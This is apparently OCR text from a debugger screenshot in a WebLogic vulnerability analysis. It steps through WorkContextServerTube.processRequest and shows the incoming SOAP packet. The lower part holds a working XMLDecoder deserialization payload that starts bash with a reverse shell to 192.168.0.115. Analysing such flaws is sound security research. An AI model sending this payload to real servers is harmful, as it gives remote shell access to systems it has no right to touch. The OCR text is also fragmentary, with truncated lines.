 public NextAction processRequest(Packet var1) { var1: "com.sun.xml.ws.api.message.Packet@422fe3d3 Content: <?xml version='1.0' encoding='UTF-8'?><soap
this.isUseOldFormat = false;
if (var1.getMessage() ≠ null) {
HeaderList var2 = var1.getMessage().getHeaders();
Header var3 = var2.get(WorkAreaConstants.WORK_AREA_
if (var3 ≠ null) {
this.readHeaderOld(var3);
kContextServerTube › processRequest()
onsole
": RUNNING
8, WorkContextServerTube (we
(com.sun.xml.ws.api.pipe)
(com.sun.xml.ws.api.pipe)
(com.sun.xml.ws.api.pipe)
(com.sun.xml.ws.api.pipe)
ndpointImpl$2 (com.sun.xml.ws
adapter$HttpToolkit (com.sun.x
dapter (com.sun.xml.ws.transpo
etAdapter (com.sun.xml.ws.tran
ervletAdapter (weblogic.wsee.ja
etAdapter$AuthorizedInvoke (w
icatedSubject (weblogic.security
yManager (weblogic.security.se
Variables
this = {WorkContextServerTube@11811}
Variables debug info not available
var1 = {Packet@11812} "com.sun.xml.ws.api.message.Packet
message = {StreamMessage@11816}
wasTransportSecure = false
handlerConfig = null
proxy = null
endpointAddress = null
contentNegotiation = null
persistentContext = {HashMap@11817} size = 0
outboundHttpHeaders = null
acceptableMimeTypes = "*/*"
webServiceContextDelegate = {WLSServletAdapter$WLSS
transportBackChannel = {HttpAdapter$Oneway@11820}
component = {WLSServletAdapter@11821} "weblogic.wsee.jaxws.WLSServletAdapter@5a5eae58[name=CoordinatorPortImpl]"
endpoint = {WLSContainer$WLSEndpointFactory$WLSEndpointImpl@11822}
View Text
com.sun.xml.ws.api.message.Packet@422fe3d3 Content: <?xml version='1.0'
encoding='UTF-8'?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap
.org/soap/envelope/"><soapenv:Header><work:WorkContext xmlns:work="http://bea
.com/2004/06/soap/workarea/" xmlns:soapenv="http://schemas.xmlsoap
.org/soap/envelope/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i >&amp; /dev/tcp/192.168.0.115/31 0>&amp;1</string>
</void>
</array>
Close
ChaBug